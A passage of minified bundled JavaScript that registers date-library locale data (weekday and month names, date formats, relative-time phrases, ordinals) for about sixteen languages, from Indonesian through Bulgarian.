i=n(r),a={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(m7);var h7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"it",weekdays:"domenica_luned\xEC_marted\xEC_mercoled\xEC_gioved\xEC_venerd\xEC_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),weekStart:1,monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"tra %s",past:"%s fa",s:"qualche secondo",m:"un minuto",mm:"%d minuti",h:"un' ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(h7);var g7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sab".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_Sa".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"alguns segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(g7);var L7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt-br",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_s\xE1b".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_S\xE1".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"poucos segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(L7);var C7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nl",weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),ordinal:function(o){return"["+o+(o===1||o===8||o>=20?"ste":"de")+"]"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",m:"een minuut",mm:"%d minuten",h:"een uur",hh:"%d uur",d:"een dag",dd:"%d dagen",M:"een maand",MM:"%d maanden",y:"een jaar",yy:"%d jaar"}};return i.default.locale(a,null,!0),a})})(C7);var v7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(f){return f&&typeof f=="object"&&"default"in f?f:{default:f}}var i=n(r);function a(f){return f%10<5&&f%10>1&&~~(f/10)%10!=1}function o(f,p,h){var L=f+" ";switch(h){case"m":return p?"minuta":"minut\u0119";case"mm":return L+(a(f)?"minuty":"minut");case"h":return p?"godzina":"godzin\u0119";case"hh":return L+(a(f)?"godziny":"godzin");case"MM":return L+(a(f)?"miesi\u0105ce":"miesi\u0119cy");case"yy":return L+(a(f)?"lata":"lat")}}var s="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_wrze\u015Bnia_pa\u017Adziernika_listopada_grudnia".split("_"),u="stycze\u0144_luty_marzec_kwiecie\u0144_maj_czerwiec_lipiec_sierpie\u0144_wrzesie\u0144_pa\u017Adziernik_listopad_grudzie\u0144".split("_"),c=/D MMMM/,d=function(f,p){return c.test(p)?s[f.month()]:u[f.month()]};d.s=u,d.f=s;var l={name:"pl",weekdays:"niedziela_poniedzia\u0142ek_wtorek_\u015Broda_czwartek_pi\u0105tek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_\u015Br_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_\u015Ar_Cz_Pt_So".split("_"),months:d,monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_pa\u017A_lis_gru".split("_"),ordinal:function(f){return f+"."},weekStart:1,yearStart:4,relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",m:o,mm:o,h:o,hh:o,d:"1 dzie\u0144",dd:"%d dni",M:"miesi\u0105c",MM:o,y:"rok",yy:o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"}};return i.default.locale(l,null,!0),l})})(v7);var E7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ko",weekdays:"\uC77C\uC694\uC77C_\uC6D4\uC694\uC77C_\uD654\uC694\uC77C_\uC218\uC694\uC77C_\uBAA9\uC694\uC77C_\uAE08\uC694\uC77C_\uD1A0\uC694\uC77C".split("_"),weekdaysShort:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),weekdaysMin:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),months:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),monthsShort:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY\uB144 MMMM D\uC77C",LLL:"YYYY\uB144 MMMM D\uC77C A h:mm",LLLL:"YYYY\uB144 MMMM D\uC77C dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY\uB144 MMMM D\uC77C",lll:"YYYY\uB144 MMMM D\uC77C A h:mm",llll:"YYYY\uB144 MMMM D\uC77C dddd A h:mm"},meridiem:function(o){return o<12?"\uC624\uC804":"\uC624\uD6C4"},relativeTime:{future:"%s \uD6C4",past:"%s \uC804",s:"\uBA87 \uCD08",m:"1\uBD84",mm:"%d\uBD84",h:"\uD55C \uC2DC\uAC04",hh:"%d\uC2DC\uAC04",d:"\uD558\uB8E8",dd:"%d\uC77C",M:"\uD55C \uB2EC",MM:"%d\uB2EC",y:"\uC77C \uB144",yy:"%d\uB144"}};return i.default.locale(a,null,!0),a})})(E7);var y7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"da",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8n._man._tirs._ons._tors._fre._l\xF8r.".split("_"),weekdaysMin:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj_juni_juli_aug._sept._okt._nov._dec.".split("_"),weekStart:1,ordinal:function(o){return o+"."},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"f\xE5 sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"et \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(y7);var M7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,u,c,d){var l={s:"muutama sekunti",m:"minuutti",mm:"%d minuuttia",h:"tunti",hh:"%d tuntia",d:"p\xE4iv\xE4",dd:"%d p\xE4iv\xE4\xE4",M:"kuukausi",MM:"%d kuukautta",y:"vuosi",yy:"%d vuotta",numbers:"nolla_yksi_kaksi_kolme_nelj\xE4_viisi_kuusi_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},f={s:"muutaman sekunnin",m:"minuutin",mm:"%d minuutin",h:"tunnin",hh:"%d tunnin",d:"p\xE4iv\xE4n",dd:"%d p\xE4iv\xE4n",M:"kuukauden",MM:"%d kuukauden",y:"vuoden",yy:"%d vuoden",numbers:"nollan_yhden_kahden_kolmen_nelj\xE4n_viiden_kuuden_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},p=d&&!u?f:l,h=p[c];return s<10?h.replace("%d",p.numbers[s]):h.replace("%d",s)}var o={name:"fi",weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kes\xE4kuu_hein\xE4kuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kes\xE4_hein\xE4_elo_syys_loka_marras_joulu".split("_"),ordinal:function(s){return s+"."},weekStart:1,yearStart:4,relativeTime:{future:"%s p\xE4\xE4st\xE4",past:"%s sitten",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:a,M:a,MM:a,y:a,yy:a},formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM[ta] YYYY",LLL:"D. MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, D. MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"D. MMM YYYY",lll:"D. MMM YYYY, [klo] HH.mm",llll:"ddd, D. MMM YYYY, [klo] HH.mm"}};return i.default.locale(o,null,!0),o})})(M7);var b7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,u,c,d){var l={s:["m\xF5ne sekundi","m\xF5ni sekund","paar sekundit"],m:["\xFChe minuti","\xFCks minut"],mm:["%d minuti","%d minutit"],h:["\xFChe tunni","tund aega","\xFCks tund"],hh:["%d tunni","%d tundi"],d:["\xFChe p\xE4eva","\xFCks p\xE4ev"],M:["kuu aja","kuu aega","\xFCks kuu"],MM:["%d kuu","%d kuud"],y:["\xFChe aasta","aasta","\xFCks aasta"],yy:["%d aasta","%d aastat"]};return u?(l[c][2]?l[c][2]:l[c][1]).replace("%d",s):(d?l[c][0]:l[c][1]).replace("%d",s)}var o={name:"et",weekdays:"p\xFChap\xE4ev_esmasp\xE4ev_teisip\xE4ev_kolmap\xE4ev_neljap\xE4ev_reede_laup\xE4ev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),months:"jaanuar_veebruar_m\xE4rts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_m\xE4rts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),ordinal:function(s){return s+"."},weekStart:1,relativeTime:{future:"%s p\xE4rast",past:"%s tagasi",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:"%d p\xE4eva",M:a,MM:a,y:a,yy:a},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"}};return i.default.locale(o,null,!0),o})})(b7);var T7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"lv",weekdays:"sv\u0113tdiena_pirmdiena_otrdiena_tre\u0161diena_ceturtdiena_piektdiena_sestdiena".split("_"),months:"janv\u0101ris_febru\u0101ris_marts_apr\u012Blis_maijs_j\u016Bnijs_j\u016Blijs_augusts_septembris_oktobris_novembris_decembris".split("_"),weekStart:1,weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),monthsShort:"jan_feb_mar_apr_mai_j\u016Bn_j\u016Bl_aug_sep_okt_nov_dec".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},relativeTime:{future:"p\u0113c %s",past:"pirms %s",s:"da\u017E\u0101m sekund\u0113m",m:"min\u016Btes",mm:"%d min\u016Bt\u0113m",h:"stundas",hh:"%d stund\u0101m",d:"dienas",dd:"%d dien\u0101m",M:"m\u0113ne\u0161a",MM:"%d m\u0113ne\u0161iem",y:"gada",yy:"%d gadiem"}};return i.default.locale(a,null,!0),a})})(T7);var I7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ro",weekdays:"Duminic\u0103_Luni_Mar\u021Bi_Miercuri_Joi_Vineri_S\xE2mb\u0103t\u0103".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_S\xE2m".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_S\xE2".split("_"),months:"Ianuarie_Februarie_Martie_Aprilie_Mai_Iunie_Iulie_August_Septembrie_Octombrie_Noiembrie_Decembrie".split("_"),monthsShort:"Ian._Febr._Mart._Apr._Mai_Iun._Iul._Aug._Sept._Oct._Nov._Dec.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"peste %s",past:"acum %s",s:"c\xE2teva secunde",m:"un minut",mm:"%d minute",h:"o or\u0103",hh:"%d ore",d:"o zi",dd:"%d zile",M:"o lun\u0103",MM:"%d luni",y:"un an",yy:"%d ani"},ordinal:function(o){return o}};return i.default.locale(a,null,!0),a})})(I7);var R7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sausio_vasario_kovo_baland\u017Eio_gegu\u017E\u0117s_bir\u017Eelio_liepos_rugpj\u016B\u010Dio_rugs\u0117jo_spalio_lapkri\u010Dio_gruod\u017Eio".split("_"),o="sausis_vasaris_kovas_balandis_gegu\u017E\u0117_bir\u017Eelis_liepa_rugpj\u016Btis_rugs\u0117jis_spalis_lapkritis_gruodis".split("_"),s=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/,u=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};u.s=o,u.f=a;var c={name:"lt",weekdays:"sekmadienis_pirmadienis_antradienis_tre\u010Diadienis_ketvirtadienis_penktadienis_\u0161e\u0161tadienis".split("_"),weekdaysShort:"sek_pir_ant_tre_ket_pen_\u0161e\u0161".split("_"),weekdaysMin:"s_p_a_t_k_pn_\u0161".split("_"),months:u,monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),ordinal:function(d){return d+"."},weekStart:1,relativeTime:{future:"u\u017E %s",past:"prie\u0161 %s",s:"kelias sekundes",m:"minut\u0119",mm:"%d minutes",h:"valand\u0105",hh:"%d valandas",d:"dien\u0105",dd:"%d dienas",M:"m\u0117nes\u012F",MM:"%d m\u0117nesius",y:"metus",yy:"%d metus"},format:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"}};return i.default.locale(c,null,!0),c})})(R7);var w7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hu",weekdays:"vas\xE1rnap_h\xE9tf\u0151_kedd_szerda_cs\xFCt\xF6rt\xF6k_p\xE9ntek_szombat".split("_"),weekdaysShort:"vas_h\xE9t_kedd_sze_cs\xFCt_p\xE9n_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),months:"janu\xE1r_febru\xE1r_m\xE1rcius_\xE1prilis_m\xE1jus_j\xFAnius_j\xFAlius_augusztus_szeptember_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_m\xE1rc_\xE1pr_m\xE1j_j\xFAn_j\xFAl_aug_szept_okt_nov_dec".split("_"),ordinal:function(o){return o+"."},weekStart:1,relativeTime:{future:"%s m\xFAlva",past:"%s",s:function(o,s,u,c){return"n\xE9h\xE1ny m\xE1sodperc"+(c||s?"":"e")},m:function(o,s,u,c){return"egy perc"+(c||s?"":"e")},mm:function(o,s,u,c){return o+" perc"+(c||s?"":"e")},h:function(o,s,u,c){return"egy "+(c||s?"\xF3ra":"\xF3r\xE1ja")},hh:function(o,s,u,c){return o+" "+(c||s?"\xF3ra":"\xF3r\xE1ja")},d:function(o,s,u,c){return"egy "+(c||s?"nap":"napja")},dd:function(o,s,u,c){return o+" "+(c||s?"nap":"napja")},M:function(o,s,u,c){return"egy "+(c||s?"h\xF3nap":"h\xF3napja")},MM:function(o,s,u,c){return o+" "+(c||s?"h\xF3nap":"h\xF3napja")},y:function(o,s,u,c){return"egy "+(c||s?"\xE9v":"\xE9ve")},yy:function(o,s,u,c){return o+" "+(c||s?"\xE9v":"\xE9ve")}},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"}};return i.default.locale(a,null,!0),a})})(w7);var S7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"el",weekdays:"\u039A\u03C5\u03C1\u03B9\u03B1\u03BA\u03AE_\u0394\u03B5\u03C5\u03C4\u03AD\u03C1\u03B1_\u03A4\u03C1\u03AF\u03C4\u03B7_\u03A4\u03B5\u03C4\u03AC\u03C1\u03C4\u03B7_\u03A0\u03AD\u03BC\u03C0\u03C4\u03B7_\u03A0\u03B1\u03C1\u03B1\u03C3\u03BA\u03B5\u03C5\u03AE_\u03A3\u03AC\u03B2\u03B2\u03B1\u03C4\u03BF".split("_"),weekdaysShort:"\u039A\u03C5\u03C1_\u0394\u03B5\u03C5_\u03A4\u03C1\u03B9_\u03A4\u03B5\u03C4_\u03A0\u03B5\u03BC_\u03A0\u03B1\u03C1_\u03A3\u03B1\u03B2".split("_"),weekdaysMin:"\u039A\u03C5_\u0394\u03B5_\u03A4\u03C1_\u03A4\u03B5_\u03A0\u03B5_\u03A0\u03B1_\u03A3\u03B1".split("_"),months:"\u0399\u03B1\u03BD\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u03A6\u03B5\u03B2\u03C1\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u039C\u03AC\u03C1\u03C4\u03B9\u03BF\u03C2_\u0391\u03C0\u03C1\u03AF\u03BB\u03B9\u03BF\u03C2_\u039C\u03AC\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BD\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BB\u03B9\u03BF\u03C2_\u0391\u03CD\u03B3\u03BF\u03C5\u03C3\u03C4\u03BF\u03C2_\u03A3\u03B5\u03C0\u03C4\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u039F\u03BA\u03C4\u03CE\u03B2\u03C1\u03B9\u03BF\u03C2_\u039D\u03BF\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u0394\u03B5\u03BA\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2".split("_"),monthsShort:"\u0399\u03B1\u03BD_\u03A6\u03B5\u03B2_\u039C\u03B1\u03C1_\u0391\u03C0\u03C1_\u039C\u03B1\u03B9_\u0399\u03BF\u03C5\u03BD_\u0399\u03BF\u03C5\u03BB_\u0391\u03C5\u03B3_\u03A3\u03B5\u03C0\u03C4_\u039F\u03BA\u03C4_\u039D\u03BF\u03B5_\u0394\u03B5\u03BA".split("_"),ordinal:function(o){return o},weekStart:1,relativeTime:{future:"\u03C3\u03B5 %s",past:"\u03C0\u03C1\u03B9\u03BD %s",s:"\u03BC\u03B5\u03C1\u03B9\u03BA\u03AC \u03B4\u03B5\u03C5\u03C4\u03B5\u03C1\u03CC\u03BB\u03B5\u03C0\u03C4\u03B1",m:"\u03AD\u03BD\u03B1 \u03BB\u03B5\u03C0\u03C4\u03CC",mm:"%d \u03BB\u03B5\u03C0\u03C4\u03AC",h:"\u03BC\u03AF\u03B1 \u03CE\u03C1\u03B1",hh:"%d \u03CE\u03C1\u03B5\u03C2",d:"\u03BC\u03AF\u03B1 \u03BC\u03AD\u03C1\u03B1",dd:"%d \u03BC\u03AD\u03C1\u03B5\u03C2",M:"\u03AD\u03BD\u03B1 \u03BC\u03AE\u03BD\u03B1",MM:"%d \u03BC\u03AE\u03BD\u03B5\u03C2",y:"\u03AD\u03BD\u03B1 \u03C7\u03C1\u03CC\u03BD\u03BF",yy:"%d \u03C7\u03C1\u03CC\u03BD\u03B9\u03B1"},formats:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"}};return i.default.locale(a,null,!0),a})})(S7);var P7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"bg",weekdays:"\u043D\u0435\u0434\u0435\u043B\u044F_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u044F\u0434\u0430_\u0447\u0435\u0442\u0432\u044A\u0440\u0442\u044A\u043A_\u043F\u0435\u0442\u044A\u043A_\u0441\u044A\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u043D\u0435\u0434_\u043F\u043E\u043D_\u0432\u0442\u043E_\u0441\u0440\u044F_\u0447\u0435\u0442_\u043F\u0435\u0442_\u0441\u044A\u0431".split("_"),weekdaysMin:"\u043D\u0434_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:"\u044F\u043D\u0443\u0430\u0440\u0438_\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0438\u043B_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043F\u0442\u0435\u043C\u0432\u0440\u0438_\u043E\u043A\u0442\u043E\u043C\u0432\u0440\u0438_\u043D\u043E\u0435\u043C\u0432\u0440\u0438_\u0434\u0435\u043A\u0435\u043C\u0432\u0440\u0438".split("_"),monthsShort:"\u044F\u043D\u0440_\u0444\u0435\u0432_\u043C\u0430\u0440_\u0430\u043F\u0440_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433_\u0441\u0435\u043F_\u043E\u043A\u0442_\u043D\u043E\u0435_\u0434\u0435\u043A".split("_"),weekStart:1,ordinal:function(o){var s=o%100;if(s>10&&s<20)return o+"-\u0442\u0438";var u=o%10;return u===1?o+"-\u0432\u0438":u===2?o+"-\u0440\u0438":u===7||u===8?o+"-\u043C\u0438":o+"-\u0442\u0438"},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"\u0441\u043B\u0435\u0434 %s",past:"\u043F\u0440\u0435\u0434\u0438 %s",s:"\u043D\u044F\u043A\u043E\u043B\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434\u0438",m:"\u043C\u0438\u043D\u0443\u0442\u0430",mm:"%d \u043C\u0438\u043D\u0443\u0442\u0438",h:"\u0447\u0430\u0441",hh:"%d \u0447\u0430\u0441\u0430",d:"\u0434\u0435\u043D",dd:"%d \u0434\u0435\u043D\u0430",M:"\u043C\u0435\u0441\u0435\u0446",MM:"%d \u043C\u0435\u0441\u0435\u0446\u0430",y:"\u0433\u043E\u0434\u0438\u043D\u0430",yy:"%d \u0433\u043E\u0434\u0438\u043D\u0438"}};return i.default.locale(a,null,!0),a})})(P7);var D7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var 